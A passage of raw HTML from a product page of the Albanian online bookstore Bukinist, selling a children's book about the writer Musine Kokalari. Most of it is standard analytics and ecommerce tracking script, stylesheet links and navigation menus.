

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/arsimi-baze-klasat-1-5/6025-me-quajne-musine-kokalari.html
body_size: 42328
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Me quajne… Musine Kokalari - Bukinist</title><meta name="description" content="Lindi në Adana të Turqisë dhe kaloi fëmijërinë në Gjirokastër, qytetin përrallor, që i dukej sikur fluturonte. Ajo është shkrimtarja e parë shqiptare, që u vlerësua që në fillim për artin e saj me nivel të lartë." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/arsimi-baze-klasat-1-5/6025-me-quajne-musine-kokalari.html" /><meta property="og:title" content="Me quajne… Musine Kokalari - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Lindi në Adana të Turqisë dhe kaloi fëmijërinë në Gjirokastër, qytetin përrallor, që i dukej sikur fluturonte. Ajo është shkrimtarja e parë shqiptare, që u vlerësua që në fillim për artin e saj me nivel të lartë." /><meta property="og:image" content="https://CloudFront.bukinist.al/12387-large_default/me-quajne-musine-kokalari.jpg" /><meta property="product:pretax_price:amount" content="550" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="550" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="150.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Me quajne&hellip; Musine Kokalari - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 6025;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Arsimi baze - Klasat 1 - 5";
					var products = [{"reference":"BAO0448","item_id":"BAO0448","ean13":"","upc":"","id":"BAO0448","id_product":6025,"name":"Me quajne\u2026 Musine Kokalari","item_name":"Me quajne\u2026 Musine Kokalari","price":550,"quantity":0,"category":"Arsimi baze - Klasat 1 - 5","item_category":"Arsimi baze - Klasat 1 - 5","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Arsimi baze - Klasat 1 - 5";
		var products = [{"reference":"BAO0448","item_id":"BAO0448","ean13":"","upc":"","id":"BAO0448","id_product":6025,"name":"Me quajne\u2026 Musine Kokalari","item_name":"Me quajne\u2026 Musine Kokalari","price":550,"quantity":0,"category":"Arsimi baze - Klasat 1 - 5","item_category":"Arsimi baze - Klasat 1 - 5","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"BAO0448","item_id":"BAO0448","ean13":"","upc":"","id":"BAO0448","id_product":6025,"name":"Me quajne\u2026 Musine Kokalari","item_name":"Me quajne\u2026 Musine Kokalari","price":550,"quantity":0,"category":"Arsimi baze - Klasat 1 - 5","item_category":"Arsimi baze - Klasat 1 - 5","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "6025",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "550",
															};
												google_tag_params["category"] = "Arsimi baze - Klasat 1 - 5";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-6025 product-me-quajne-musine-kokalari category-411 category-arsimi-baze-klasat-1-5 hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/arsimi-baze-klasat-1-5/6025-me-quajne-musine-kokalari.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/elementary-school/6025-me-quajne-musine-kokalari.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a 